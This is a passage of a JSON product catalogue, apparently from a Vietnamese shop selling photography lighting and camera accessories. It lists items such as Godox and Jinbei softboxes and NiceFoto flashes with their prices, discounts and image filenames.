DP1000II","gia":5500000,"giakm":4100000,"phantram":25.454545454545,"image":"1352164528.jpg"},{"id":1543,"dmid":249,"link":"\/ban-chup-xep-gon-100x200cm-249-1543.html","label":"B\u00e0n ch\u1ee5p x\u1ebfp g\u1ecdn 100x200cm","gia":3200000,"giakm":0,"phantram":0,"image":"shop_1509938168_ban-chup-xep-gon-100-200-cm-minh-duc- (4).jpg.jpg"},{"id":1545,"dmid":211,"link":"\/softbox-du-godox-portable-bowen-mount-80cm-khong-to-ong-211-1545.html","label":"SOFTBOX D\u00d9 GODOX PORTABLE BOWEN MOUNT 80CM KH\u00d4NG T\u1ed4 ONG","gia":930000,"giakm":780000,"phantram":16.129032258065,"image":"shop_1510200399_SOFTBOX-DU-GODOX-80-CM-MINH-DUC (1).jpg.jpg"},{"id":1546,"dmid":211,"link":"\/softbox-godox-60x90cm-211-1546.html","label":"Softbox Godox 60x90cm","gia":580000,"giakm":450000,"phantram":22.413793103448,"image":"tan-sang-softbox-godox-60-90-minhduc (7).jpg"},{"id":1547,"dmid":211,"link":"\/softbox-godox-35x160cm-211-1547.html","label":"Softbox Godox 35x160cm","gia":700000,"giakm":640000,"phantram":8.5714285714286,"image":"shop_1510457852_Godox-35-160-minh-duc.com (2).jpg.jpg"},{"id":1548,"dmid":266,"link":"\/adapter-godox-ad-b2-bowens-mount-double-tubes-for-ad200-266-1548.html","label":"Adapter Godox AD-B2 Bowens Mount Double Tubes For Ad200","gia":1150000,"giakm":1000000,"phantram":13.04347826087,"image":"shop_1510458125_godox-adb2-dau-den ad200-minhduc.com.vn2.jpg.jpg"},{"id":3214,"dmid":243,"link":"\/den-godox-knowled-m600bi-bi-color-led-monolight-chinh-hang-243-3214.html","label":"\u0110\u00e8n Godox KNOWLED M600Bi Bi-Color LED Monolight Ch\u00ednh H\u00e3ng","gia":34990000,"giakm":28990000,"phantram":17.147756501858,"image":"Den-Godox-KNOWLED-M600Bi-Bi-Color-LED-Monolight-minhduc (14).jpg"},{"id":1549,"dmid":211,"link":"\/softbox-du-godox-portable-bowen-mount-80cm-to-ong-211-1549.html","label":"SOFTBOX D\u00d9 GODOX PORTABLE BOWEN MOUNT 80CM T\u1ed4 ONG","gia":1350000,"giakm":1080000,"phantram":20,"image":"shop_1510460015_softbox-du-godox-80-cm-minh-duc-to-ong.jpg.jpg"},{"id":1550,"dmid":266,"link":"\/godox-bd-07-for-ad200-barn-door-honeycomb-grid-and-4-color-gel-266-1550.html","label":"GODOX BD-07 FOR AD200 BARN DOOR HONEYCOMB GRID AND 4 COLOR GEL","gia":550000,"giakm":0,"phantram":0,"image":"shop_1510460760_godox-bd-07-barn door-minhduc.com.vn1.jpg.jpg"},{"id":1551,"dmid":211,"link":"\/dragon-parabolic-16-canh-90cm-softbox-danh-nguoc-211-1551.html","label":" Dragon Parabolic 16 c\u1ea1nh 90cm Softbox \u0111\u00e1nh ng\u01b0\u1ee3c","gia":4100000,"giakm":0,"phantram":0,"image":"2105872230.jpg"},{"id":1552,"dmid":211,"link":"\/dragon-parabolic-16-canh-120cm-softbox-danh-nguoc-211-1552.html","label":"Dragon Parabolic 16 c\u1ea1nh 120cm Softbox \u0111\u00e1nh ng\u01b0\u1ee3c","gia":4700000,"giakm":0,"phantram":0,"image":"977579427.jpg"},{"id":1553,"dmid":211,"link":"\/dragon-parabolic-16-canh-150cm-softbox-danh-nguoc-211-1553.html","label":"Dragon Parabolic 16 c\u1ea1nh 150cm Softbox \u0111\u00e1nh ng\u01b0\u1ee3c","gia":5300000,"giakm":0,"phantram":0,"image":"710687172.jpg"},{"id":1554,"dmid":211,"link":"\/dragon-parabolic-16-canh-180cm-softbox-danh-nguoc-211-1554.html","label":"Dragon Parabolic 16 c\u1ea1nh 180cm Softbox \u0111\u00e1nh ng\u01b0\u1ee3c","gia":6200000,"giakm":0,"phantram":0,"image":"84821798.jpg"},{"id":1555,"dmid":211,"link":"\/dragon-parabolic-16-canh-200cm-softbox-danh-nguoc-211-1555.html","label":"Dragon Parabolic 16 c\u1ea1nh 200cm Softbox \u0111\u00e1nh ng\u01b0\u1ee3c","gia":7200000,"giakm":0,"phantram":0,"image":"436545175.jpg"},{"id":1556,"dmid":296,"link":"\/den-led-ngoai-canh-godox-slb-60w-296-1556.html","label":"\u0110\u00e8n LED ngo\u1ea1i c\u1ea3nh GODOX SLB 60W ","gia":5500000,"giakm":5300000,"phantram":3.6363636363636,"image":"1076397612.png"},{"id":3727,"dmid":334,"link":"\/den-godox-lc1000r-rgb-led-light-stick-334-3727.html","label":"\u0110\u00e8n Godox LC1000R RGB LED Light Stick","gia":6490000,"giakm":5200000,"phantram":19.876733436055,"image":"den-led-godox-lc1000r-rgb-leight-stick (6).jpg"},{"id":1557,"dmid":266,"link":"\/den-led-ngoai-canh-godox-slb-60w-266-1557.html","label":" \u0110\u00e8n LED ngo\u1ea1i c\u1ea3nh GODOX SLB 60W","gia":5500000,"giakm":5300000,"phantram":3.6363636363636,"image":"shop_1512456678_den-le-slb-60w-godox-minhduc.com (3).jpg.jpg"},{"id":1558,"dmid":267,"link":"\/den-led-ngoai-canh-godox-slb-60w-267-1558.html","label":" \u0110\u00e8n LED ngo\u1ea1i c\u1ea3nh GODOX SLB 60W","gia":5500000,"giakm":5300000,"phantram":3.6363636363636,"image":"shop_1512456747_den-le-slb-60w-godox-minhduc.com (3).jpg.jpg"},{"id":1559,"dmid":211,"link":"\/softbox-cau-dragon-65cm-211-1559.html","label":"Softbox c\u1ea7u DRAGON 65cm","gia":1390000,"giakm":570000,"phantram":58.992805755396,"image":"shop_1512524624_Softbox-cau-jinbei-65cm-LANTERN-SOFTBOX-minhduc.com.vn (3).jpg.jpg"},{"id":3033,"dmid":211,"link":"\/softbox-cau-dragon-85cm-211-3033.html","label":"Softbox C\u1ea7u DRAGON 85cm ","gia":1850000,"giakm":800000,"phantram":56.756756756757,"image":"1271793770.jpg"},{"id":3034,"dmid":208,"link":"\/the-nho-sdxc-sandisk-extreme-64gb-150mb60mbs-208-3034.html","label":"TH\u1eba NH\u1eda SDXC SANDISK EXTREME 64GB 150MB\/60MB\/S","gia":400000,"giakm":0,"phantram":0,"image":"1423007230.jpg"},{"id":1560,"dmid":211,"link":"\/softbox-cau-dragon-50cm-211-1560.html","label":"Softbox c\u1ea7u DRAGON 50cm","gia":1290000,"giakm":0,"phantram":0,"image":"shop_1512524771_Softbox-cau-jinbei-65cm-LANTERN-SOFTBOX-minhduc.com.vn (3).jpg.jpg"},{"id":1655,"dmid":211,"link":"\/dragon-parabolic-70-cm-softbox-16k-direct--bowens-mount-211-1655.html","label":"Dragon Parabolic 70 Cm softbox 16k Direct - Bowens mount","gia":1550000,"giakm":0,"phantram":0,"image":"shop_1519361820_softbox-16-canh-minhduc.com.vn (3).jpg.jpg"},{"id":1561,"dmid":271,"link":"\/follow-focus-f1-271-1561.html","label":"FOLLOW FOCUS F1","gia":1050000,"giakm":0,"phantram":0,"image":"shop_1512876018_FOLLOW-FOCUS-F1-MINHDUC.COM (3).jpg.jpg"},{"id":1562,"dmid":271,"link":"\/follow-focus-f3-271-1562.html","label":"Follow Focus F3","gia":1800000,"giakm":0,"phantram":0,"image":"shop_1512882013_Follow-Focus-F3-MINHDUC.COM (1).jpg.jpg"},{"id":1563,"dmid":271,"link":"\/follow-focus-f4-271-1563.html","label":"Follow Focus F4","gia":2300000,"giakm":0,"phantram":0,"image":"shop_1512882519_FOLLO- FOCUS-YELANGU-F3 (6).jpg.jpg"},{"id":1564,"dmid":271,"link":"\/slider-l50d-271-1564.html","label":"Slider L50D","gia":2200000,"giakm":0,"phantram":0,"image":"shop_1512883338_SILDER-L50D-MINHDUC.COM (3).jpg.jpg"},{"id":1565,"dmid":265,"link":"\/slider-l50d-265-1565.html","label":"Slider L50D","gia":2200000,"giakm":0,"phantram":0,"image":"shop_1512883430_SILDER-L50D-MINHDUC.COM (3).jpg.jpg"},{"id":1566,"dmid":271,"link":"\/arm-rod-clamp-271-1566.html","label":"Arm Rod Clamp","gia":80000,"giakm":0,"phantram":0,"image":"shop_1512884320_Arm-Rod-Clamp-minhduc.com (4).jpg.jpg"},{"id":1567,"dmid":271,"link":"\/lens-support-a30-yelangu-271-1567.html","label":"Lens support A30 Yelangu","gia":380000,"giakm":0,"phantram":0,"image":"shop_1512884795_Lens-support-A30 (1).jpg.jpg"},{"id":1568,"dmid":271,"link":"\/c-shape-arm-cb2-271-1568.html","label":"C-shape arm Cb2","gia":1350000,"giakm":0,"phantram":0,"image":"shop_1512885731_C-shape-arm-cb2 (2).jpg.jpg"},{"id":1739,"dmid":218,"link":"\/du-dragon-2-lop-xuyen-phan-cao-cap-120cm--45-inch-218-1739.html","label":"D\u00f9 Dragon 2 l\u1edbp xuy\u00ean ph\u1ea3n cao c\u1ea5p 120CM - 45 inch","gia":550000,"giakm":500000,"phantram":9.0909090909091,"image":"shop_1524792128_shop_1519362595_du-xuyen-phan-minhduc.com.vn.jpg.jpg.jpg.jpg"},{"id":1569,"dmid":250,"link":"\/den-msn-iii-800w-jinbei-250-1569.html","label":"\u0110\u00e8n MSN III 800W JINBEI","gia":8000000,"giakm":7900000,"phantram":1.25,"image":"shop_1514522915_den-flash-msn800-iii-jinbei-minhduc.jpg.jpg"},{"id":1740,"dmid":218,"link":"\/du-dragon-2-lop-xuyen-phan-cao-cap-110cm--43-inch-218-1740.html","label":"D\u00f9 Dragon 2 l\u1edbp xuy\u00ean ph\u1ea3n cao c\u1ea5p 110CM - 43 inch","gia":400000,"giakm":380000,"phantram":5,"image":"shop_1524792239_shop_1519362595_du-xuyen-phan-minhduc.com.vn.jpg.jpg.jpg.jpg"},{"id":3726,"dmid":334,"link":"\/den-godox-lc1000-bi-color-2500-8500k-led-light-stick-334-3726.html","label":"\u0110\u00e8n Godox LC1000 Bi-Color 2500-8500K LED Light Stick","gia":5490000,"giakm":4850000,"phantram":11.657559198543,"image":"den-led-godox-lc1000r-rgb-leight-stick (1).jpg"},{"id":1570,"dmid":213,"link":"\/chan-den-flash-stand-m3-jinbei-213-1570.html","label":"Ch\u00e2n \u0110\u00e8n Flash Stand M3 Jinbei","gia":1750000,"giakm":0,"phantram":0,"image":"chan-den-jinbei-m3-2.jpg"},{"id":1571,"dmid":275,"link":"\/den-ngoai-canh-nicefoto-k6-600w-hss-ttl-275-1571.html","label":"\u0110\u00e8n ngo\u1ea1i c\u1ea3nh NiceFoto K6 600W HSS TTL","gia":10900000,"giakm":4290000,"phantram":60.642201834862,"image":"shop_1515165043_Den-flash-studio-nice-k6-ttl-chuyen-nghiep-toc-do-cao-minhduc.com.vn.jpg.jpg"},{"id":1572,"dmid":275,"link":"\/den-ngoai-canh-nicefoto-k8-800w-hss-ttl-275-1572.html","label":"\u0110\u00e8n ngo\u1ea1i c\u1ea3nh NiceFoto K8 800W HSS TTL","gia":18000000,"giakm":4990000,"phantram":72.277777777778,"image":"shop_1515165836_Den-flash-studio-nice-k8-ttl-chuyen-nghiep-toc-do-cao-minhduc.com.vn.3jpg.jpg.jpg"},{"id":1575,"dmid":275,"link":"\/den-ngoai-canh-nicefoto-ttl680c-680w-ttl-24g-wireless-hss-18000s-studio-flash-outdoor-275-1575.html","label":"\u0110\u00e8n ngo\u1ea1i c\u1ea3nh NiceFoto TTL680C 680W TTL 2.4G Wireless HSS 1\/8000S Studio Flash Outdoor ","gia":10200000,"giakm":4490000,"phantram":55.980392156863,"image":"shop_1515169099_Den-flash-Nicefoto_680c-600w-hss-1-8000s_TTL_M_minhduc.com.vn.jpg.jpg"},{"id":1573,"dmid":275,"link":"\/den-ngoai-canh-nicefoto-n6-600w-ettl-i-ttl-275-1573.html","label":"\u0110\u00e8n ngo\u1ea1i c\u1ea3nh NiceFoto N6 600W ETTL i-TTL ","gia":11500000,"giakm":3990000,"phantram":65.304347826087,"image":"shop_1515166957_Den-flash-Nicefoto_n6_TTL_M_minhduc.com.vn.jpg.jpg"},{"id":1574,"dmid":275,"link":"\/den-ngoai-canh-nicefoto-n6m-600w-275-1574.html","label":"\u0110\u00e8n ngo\u1ea1i c\u1ea3nh NiceFoto N6M 600W ","gia":10500000,"giakm":3990000,"phantram":62,"image":"shop_1515168155_Den-flash-Nicefoto_n6M_TTL_M_minhduc.com.vn.jpg.jpg"},{"id":1576,"dmid":275,"link":"\/nicefoto-ttl-480c-480w-wireless-ttl-275-1576.html","label":"Nicefoto TTL-480C 480w Wireless TTL","gia":12800000,"giakm":4950000,"phantram":61.328125,"image":"shop_1515169547_Den-flash-Nicefoto_480c-400w-hss-1-8000s_TTL_M_minhduc.com.vn2.jpg.jpg"},{"id":1577,"dmid":275,"link":"\/den-ngoai-canh-nicefoto-hs600c-600w-hss-ttl-18000s-275-1577.html","label":"\u0110\u00e8n ngo\u1ea1i c\u1ea3nh NiceFoto HS600C 600W HSS TTL 1\/8000S","gia":12400000,"giakm":4200000,"phantram":66.129032258065,"image":"shop_1515308584_Den-flash-Nicefoto_NFLASH-600c-600w-hss-1-8000s_TTL_M_minhduc.com.vn.jpg.jpg"},{"id":1578,"dmid":198,"link":"\/den-nicefoto-n-flash-280a-portable-wireless--trigger-198-1578.html","label":"\u0110\u00c8N NiceFoto N-Flash 280A Portable Wireless + Trigger ","gia":5700000,"giakm":3600000,"phantram":36.842105263158,"image":"shop_1515310176_den-NiceFoto-N-Flash-280A-Portable-Wireless-LED-Studio-Flash-Light-with-Build-in-Battery-minhduc.com.vn.jpg.jpg"},{"id":1579,"dmid":211,"link":"\/softbox-to-ong-jinbei-em-22x90cm-211-1579.html","label":"Softbox t\u1ed5 ong JINBEI EM 22x90cm","gia":950000,"giakm":0,"phantram":0,"image":"shop_1515311103_softbox-jinbei-to-ong-22-90-minh-duc-com-vn (5).jpg.jpg"},{"id":1580,"dmid":275,"link":"\/den-nicefoto-n-flash-480a-portable-wireless--trigger-275-1580.html","label":"\u0110\u00c8N NiceFoto N-Flash 480A Portable Wireless + Trigger","gia":7500000,"giakm":0,"phantram":0,"image":"shop_1515311252_den-NiceFoto-N-Flash-480A-Portable-Wireless-LED-Studio-Flash-Light-with-Build-in-Battery-minhduc.com.vn00.jpg.jpg"},{"id":1581,"dmid":275,"link":"\/den-nicefoto-n-flash-680a-portable-wireless-275-1581.html","label":"\u0110\u00c8N NiceFoto N-Flash 680A Portable Wireless","gia":8400000,"giakm":0,"phantram":0,"image":"shop_1515311711_den-NiceFoto-N-Flash-480A-Portable-Wireless-LED-Studio-Flash-Light-with-Build-in-Battery-minhduc.com.vn00.jpg.jpg"},{"id":3725,"dmid":334,"link":"\/den-godox-p200bi-bi-color-led-light-panel-dmx-334-3725.html","label":"\u0110\u00e8n Godox P200Bi Bi-Color LED Light Panel DMX","gia":15000000,"giakm":0,"phantram":0,"image":"DEN-LED-GODOX-DMX-P200-BI-COLOR-PANEL (15).jpg"},{"id":1582,"dmid":211,"link":"\/softbox-to-ong-jinbei-em-35x140cm-211-1582.html","label":"Softbox t\u1ed5 ong JINBEI EM 35x140cm","gia":1150000,"giakm":0,"phantram":0,"image":"shop_1515313922_softbox-jinbei-to-ong-35-140-minh-duc-com-vn (5).jpg.jpg"},{"id":1583,"dmid":275,"link":"\/den-nicefoto-flash-300-300w-gn68-hss-18000-275-1583.html","label":"\u0110\u00e8n NiceFoto flash 300 300W GN68 HSS 1\/8000","gia":5900000,"giakm":0,"phantram":0,"image":"shop_1515315194_Den-NiceFoto-nflash-300-300W-2-4G-Wireless-GN68-HSS-1-8000S-Studio-Flash-High-Speed-Speedlite-minhduc.com.vn1.jpg.jpg"},{"id":1584,"dmid":275,"link":"\/den-nicefoto-flash-400-400w-hss-18000-275-1584.html","label":"\u0110\u00e8n NiceFoto flash 400 400W HSS 1\/8000","gia":6900000,"giakm":0,"phantram":0,"image":"shop_1515316068_den-NICEFOTO-nflash300-Wireless-Studio-Flash-Classic-300-LED-Lamp-for-Outdoor-Photography-Built-in-Wireless-minhduc.com.vn.jpg.jpg"},{"id":1585,"dmid":275,"link":"\/den-nicefoto-flash-600-600w-hss-18000s-275-1585.html","label":"\u0110\u00e8n NiceFoto flash 600 600W HSS 1\/8000s","gia":7900000,"giakm":0,"phantram":0,"image":"shop_1515316655_Den-NICEFOTO-nflash600-Wireless-Studio-Flash-Classic-600-LED-Lamp-for-Outdoor-Photography-Built-in-Wireless-minhduc.com.vn1.jpg.jpg"},{"id":1586,"dmid":211,"link":"\/softbox-to-ong-jinbei-em-60x90cm-211-1586.html","label":"Softbox t\u1ed5 ong JINBEI EM 60x90cm","gia":1000000,"giakm":0,"phantram":0,"image":"shop_1516529019_softbox-to-ong-jibei-minh-duc-com-vn.jpg.jpg"},{"id":1587,"dmid":211,"link":"\/softbox-to-ong-jinbei-em-80x120cm-211-1587.html","label":"Softbox t\u1ed5 ong JINBEI EM 80x120cm","gia":1250000,"giakm":0,"phantram":0,"image":"shop_1516529177_softbox-to-ong-jibei-minh-duc-com-vn.jpg.jpg"},{"id":1600,"dmid":211,"link":"\/softbox-bat-giac-to-ong-jinbei-em900-211-1600.html","label":"Softbox b\u00e1t gi\u00e1c t\u1ed5 ong JINBEI EM900","gia":1200000,"giakm":0,"phantram":0,"image":"shop_1516529651_softbox-octogon-bat-giac-to-ong-minh-duc-com-vn.jpg.jpg"},{"id":1588,"dmid":275,"link":"\/den-nicefoto-a6-600w-ttl-hss-18000s-275-1588.html","label":" \u0110\u00e8n NiceFoto A6 600W TTL HSS 1\/8000s","gia":9400000,"giakm":0,"phantram":0,"image":"shop_1515422835_Den-flash-studio-nicefoto-a6-ttl.m-toc-do-cao-hss-1-8000s-minhduc.com.vn.jpg.jpg"},{"id":1594,"dmid":211,"link":"\/softbox-bat-giac-jinbei-m950-211-1594.html","label":"Softbox b\u00e1t gi\u00e1c JINBEI M950","gia":620000,"giakm":0,"phantram":0,"image":"shop_1516527196_SOFTBOX-BAT-GIAC-90-JINBEI-MINHDUC.COM (1).jpg.jpg"},{"id":1595,"dmid":211,"link":"\/softbox-bat-giac-jinbei-m1200-211-1595.html","label":"\t Softbox b\u00e1t gi\u00e1c JINBEI M1200","gia":740000,"giakm":0,"phantram":0,"image":"shop_1516527551_SOFTBOX-BAT-GIAC-120-JINBEI-MINHDUC.COM (2).jpg.jpg"},{"id":3724,"dmid":334,"link":"\/den-godox-knowled-p1200r-hard-rgb-led-light-panel-334-3724.html","label":"\u0110\u00e8n Godox KNOWLED P1200R Hard RGB LED Light Panel    ","gia":114500000,"giakm":0,"phantram":0,"image":"den-led-godox-p1200r-rgb-knowled-hard (6).jpg"},{"id":1596,"dmid":211,"link":"\/softbox-bat-giac-jinbei-m1400-211-1596.html","label":"Softbox b\u00e1t gi\u00e1c JINBEI M1400","gia":900000,"giakm":0,"phantram":0,"image":"shop_1516527711_SOFTBOX-BAT-GIAC-120-JINBEI-MINHDUC.COM (1).jpg.jpg"},{"id":1597,"dmid":211,"link":"\/softbox-jinbei-60x90cm-211-1597.html","label":"Softbox JINBEI 60x90cm","gia":580000,"giakm":450000,"phantram":22.413793103448,"image":"shop_1516527888_SOFTBOX-JINBEI-60-90-MINHDUC.COM (1).jpg.jpg"},{"id":1598,"dmid":211,"link":"\/softbox-jinbei-80x120cm-211-1598.html","label":"Softbox JINBEI 80x120cm","gia":650000,"giakm":0,"phantram":0,"image":"shop_1516527983_SOFTBOX-JINBEI-60-90-MINHDUC.COM (1).jpg.jpg"},{"id":1589,"dmid":275,"link":"\/den-nicefoto-a4-400w-ttl-hss-18000s-275-1589.html","label":" \u0110\u00e8n NiceFoto A4 400W TTL HSS 1\/8000s","gia":8800000,"giakm":0,"phantram":0,"image":"shop_1515426652_Den-flash-studio-nicefoto-a4-ttl.m-toc-do-cao-hss-1-8000s-minhduc.com.vn.jpg.jpg"},{"id":1591,"dmid":275,"link":"\/den-flash-nicefoto-ra300-275-1591.html","label":"\u0110\u00e8n flash Nicefoto RA300 ","gia":3500000,"giakm":2200000,"phantram":37.142857142857,"image":"shop_1515946258_Den-NiceFoto-RA-300-Photographic-Equipment-Studio-Flash-Light-minhduc.com.vn.jpg.jpg"},{"id":1592,"dmid":275,"link":"\/den-flash-nicefoto-ra400-275-1592.html","label":"\u0110\u00e8n flash Nicefoto RA400 ","gia":3800000,"giakm":0,"phantram":0,"image":"shop_1515947063_DEN-FLASH-NICEFOTO-RA-400-MINHDUC.COM.VN_2.jpg.jpg"},{"id":1590,"dmid":275,"link":"\/den-flash-nicefoto-a8-800w-ttl-hss-18000s-275-1590.html","label":"\u0110\u00e8n flash Nicefoto A8 800w TTL HSS 1\/8000S","gia":12500000,"giakm":0,"phantram":0,"image":"shop_1515426636_Den-flash-studio-nicefoto-a8-ttl.m-toc-do-cao-hss-1-8000s-minhduc.com.vn.jpg.jpg"},{"id":1593,"dmid":267,"link":"\/den-led-jinbei-ef150d-sun-light-267-1593.html","label":"\u0110\u00e8n Led Jinbei EF150D SUN LIGHT","gia":9500000,"giakm":8500000,"phantram":10.526315789474,"image":"shop_1516336730_den-led-jinbei-ef150d-sun-light-minhduc (1).jpg.jpg"},{"id":1599,"dmid":211,"link":"\/softbox-jinbei-60x60cm-211-1599.html","label":"Softbox JINBEI 60x60cm","gia":420000,"giakm":0,"phantram":0,"image":"shop_1516528162_SOFTBOX-JINBEI-60-60-cm-MINHDUC.COM (1).jpg.jpg"},{"id":1601,"dmid":211,"link":"\/softbox-bat-giac-to-ong-jinbei-em1200-211-1601.html","label":"Softbox b\u00e1t gi\u00e1c t\u1ed5 ong JINBEI EM1200","gia":1450000,"giakm":0,"phantram":0,"image":"shop_1516529794_softbox-octogon-bat-giac-to-ong-minh-duc-com-vn.jpg.jpg"},{"id":1602,"dmid":211,"link":"\/softbox-bat-giac-to-ong-jinbei-em1500-211-1602.html","label":"Softbox b\u00e1t gi\u00e1c t\u1ed5 ong JINBEI EM1500","gia":1650000,"giakm":0,"phantram":0,"image":"shop_1516529888_softbox-octogon-bat-giac-to-ong-minh-duc-com-vn.jpg.jpg"},{"id":1603,"dmid":211,"link":"\/softbox-jinbei-70x100cm-211-1603.html","label":"Softbox JINBEI 70x100cm","gia":570000,"giakm":0,"phantram":0,"image":"shop_1516530076_SOFTBOX-JINBEI-60-90-MINHDUC.COM (1).jpg.jpg"},{"id":3723,"dmid":334,"link":"\/den-godox-knowled-p600r-hard-rgb-led-light-panel-334-3723.html","label":"\u0110\u00e8n Godox KNOWLED P600R Hard RGB LED Light Panel","gia":54500000,"giakm":0,"phantram":0,"image":"den-led-godox-p600r-hard-rgb-knowled-panel (3).jpg"},{"id":1604,"dmid":211,"link":"\/softbox-jinbei-70x140cm-211-1604.html","label":"Softbox JINBEI 70x140cm","gia":650000,"giakm":0,"phantram":0,"image":"shop_1516530521_SOFTBOX-JINBEI-60-90-MINHDUC.COM (1).jpg.jpg"},{"id":1606,"dmid":275,"link":"\/den-flash-nicefoto-ra800-275-1606.html","label":"\u0110\u00e8n flash Nicefoto RA800","gia":5800000,"giakm":0,"phantram":0,"image":"shop_1518148187_Den-The-Flash-NiceFoto-RA-800-Ring-Flash-Light-Strobe-Speed-Light-With-Modeling-Lamp-Background-Lighting-minhduc.com.vn.jpg.jpg"},{"id":1607,"dmid":275,"link":"\/den-flash-nicefoto-ra1000-275-1607.html","label":"\u0110\u00e8n flash Nicefoto RA1000","gia":6500000,"giakm":0,"phantram":0,"image":"shop_1518161412_Den-NiceFoto-font-b-photography-b-font-lights-RA-600-600W-Studio-font-b-Flash-minhduc.com.vn.jpg.jpg"},{"id":1608,"dmid":275,"link":"\/den-flash-nicefoto-ra1200-275-1608.html","label":"\u0110\u00e8n flash Nicefoto RA1200","gia":11700000,"giakm":5700000,"phantram":51.282051282051,"image":"shop_1518161588_Den-NiceFoto-RA-600-photo-studio-flash-RA-series-with-trigger-2-4G-Speed-sync-1-320S-minhduc.com.vn.jpg.jpg"},{"id":1863,"dmid":215,"link":"\/mola-beautidish-bowens-mount-58cm-nicefoto-215-1863.html","label":"Mola beautidish Bowens mount 58cm NiceFoto","gia":3600000,"giakm":3300000,"phantram":8.3333333333333,"image":"1614014452_374094.jpg"},{"id":1609,"dmid":275,"link":"\/den-flash-nicefoto-rx300-275-1609.html","label":"\u0110\u00e8n flash Nicefoto RX300","gia":5600000,"giakm":2200000,"phantram":60.714285714286,"image":"shop_1518162801_DEN-FLASH-NICEFOTO-RX-300-MINHDUC.COM.VN_1.jpg.jpg"},{"id":1610,"dmid":211,"link":"\/beauty-disk-bd-60cm-softbox-jinbei--bowens-mount-211-1610.html","label":"Beauty disk BD 60cm softbox Jinbei - Bowens mount","gia":1090000,"giakm":0,"phantram":0,"image":"shop_1518428537_softbox-beauty-dish-for-flash-speedlite-studio-minhduc.com.vn (4).jpg.jpg"},{"id":1611,"dmid":195,"link":"\/tr-v6-24g-trigger-usb-receiver-195-1611.html","label":"TR-V6 2.4G Trigger & USB Receiver","gia":950000,"giakm":0,"phantram":0,"image":"shop_1519012800_trigger-jinbei-TRV6-dieu-khien-den-flash-studio-speedlite-minhduc.com.vn.jpg.jpg"},{"id":1612,"dmid":211,"link":"\/softbox-du-jinbei-bat-giac-k90-211-1612.html","label":"Softbox d\u00f9 Jinbei b\u00e1t gi\u00e1c K90","gia":1400000,"giakm":0,"phantram":0,"image":"shop_1518428518_softbox-du-jinbei-minhduc.com (1).jpg.jpg"},{"id":1613,"dmid":211,"link":"\/softbox-du-jinbei-bat-giac-k120-211-1613.html","label":"Softbox d\u00f9 Jinbei b\u00e1t gi\u00e1c K120","gia":1600000,"giakm":0,"phantram":0,"image":"shop_1518428707_softbox-du-jinbei-minhduc.com (3).jpg.jpg"},{"id":1614,"dmid":211,"link":"\/softbox-du-jinbei-bat-giac-k150-211-1614.html","label":"Softbox d\u00f9 Jinbei b\u00e1t gi\u00e1c K150","gia":1890000,"giakm":0,"phantram":0,"image":"shop_1518429126_softbox-du-jinbei-minhduc.com (3).jpg.jpg"},{"id":1615,"dmid":275,"link":"\/den-flash-nicefoto-rx400-275-1615.html","label":"\u0110\u00e8n flash Nicefoto  RX400","gia":6200000,"giakm":2600000,"phantram":58.064516129032,"image":"1192830576.jpg"},{"id":1616,"dmid":275,"link":"\/den-flash-nicefoto-rx600-275-1616.html","label":"\u0110\u00e8n flash Nicefoto  RX600","gia":6900000,"giakm":3200000,"phantram":53.623188405797,"image":"388400683.jpg"},{"id":1617,"dmid":275,"link":"\/den-flash-nicefoto-rx800-275-1617.html","label":"\u0110\u00e8n flash Nicefoto  RX800","gia":7300000,"giakm":3800000,"phantram":47.945205479452,"image":"1391437593.jpg"},{"id":1618,"dmid":275,"link":"\/den-flash-nicefoto-rx1000-275-1618.html","label":"\u0110\u00e8n flash Nicefoto  RX1000","gia":9900000,"giakm":4600000,"phantram":53.535353535354,"image":"1458537226.jpg"},{"id":1620,"dmid":275,"link":"\/den-flash-nicefoto-ts300b-275-1620.html","label":"\u0110\u00e8n flash Nicefoto  TS300B","gia":4700000,"giakm":2150000,"phantram":54.255319148936,"image":"774361637.jpg"},{"id":1619,"dmid":275,"link":"\/den-flash-nicefoto-rx1200-275-1619.html","label":"\u0110\u00e8n flash Nicefoto  RX1200","gia":11400000,"giakm":5700000,"phantram":50,"image":"1119124671.jpg"},{"id":1621,"dmid":275,"link":"\/den-flash-nicefoto-ts400b-275-1621.html","label":"\u0110\u00e8n flash Nicefoto  TS400B","gia":6200000,"giakm":2700000,"phantram":56.451612903226,"image":"482141003.jpg"},{"id":1622,"dmid":275,"link":"\/den-flash-nicefoto-ts600b-275-1622.html","label":"\u0110\u00e8n flash Nicefoto  TS600B","gia":5700000,"giakm":0,"phantram":0,"image":"517314273.jpg"},{"id":1623,"dmid":275,"link":"\/den-flash-nicefoto-tb300c-275-1623.html","label":"\u0110\u00e8n flash Nicefoto  TB300C","gia":3750000,"giakm":1990000,"phantram":46.933333333333,"image":"799103150.jpg"},{"id":1624,"dmid":275,"link":"\/den-flash-nicefoto-tb400c-275-1624.html","label":"\u0110\u00e8n flash Nicefoto  TB400C","gia":5900000,"giakm":2200000,"phantram":62.71186440678,"image":"2099575662.jpg"},{"id":1625,"dmid":275,"link":"\/den-flash-nicefoto-tb600c-275-1625.html","label":"\u0110\u00e8n flash Nicefoto  TB600C","gia":6800000,"giakm":2900000,"phantram":57.352941176471,"image":"1562142332.jpg"},{"id":1626,"dmid":267,"link":"\/den-nicefoto-led-1080-dmx-267-1626.html","label":"\u0110\u00e8n Nicefoto Led 1080 DMX","gia":5400000,"giakm":0,"phantram":0,"image":"shop_1519112200_den-LED-1080B-minhduc.com.vn.jpg.jpg"},{"id":1627,"dmid":267,"link":"\/den-nicefoto-led-1080b-267-1627.html","label":"\u0110\u00e8n Nicefoto Led 1080B","gia":5200000,"giakm":0,"phantram":0,"image":"shop_1519113368_den-LED-1080B-minhduc.com.vn.jpg.jpg"},{"id":1628,"dmid":243,"link":"\/den-led-day-light-hc-1000b-nicefoto-100w-243-1628.html","label":"\u0110\u00e8n LED Day Light HC-1000B Nicefoto 100w","gia":4450000,"giakm":0,"phantram":0,"image":"shop_1519116471_DEN-led-quay-phim-nicefoto-minhduc.com.vnHC-1000B_3.jpg.jpg"},{"id":1629,"dmid":243,"link":"\/den-nicefoto-led-outdoor-video-light-hb600b-243-1629.html","label":"\u0110\u00e8n Nicefoto Led Outdoor video light HB600B","gia":5500000,"giakm":0,"phantram":0,"image":"shop_1519117412_DEN-led-quay-phim-nicefoto-minhduc.com.vn-hb600b.jpg.jpg"},{"id":1630,"dmid":243,"link":"\/den-nicefoto-led-film-light-mf2000a-3200-6500k-243-1630.html","label":"\u0110\u00e8n Nicefoto Led  film light MF2000A 3200-6500K 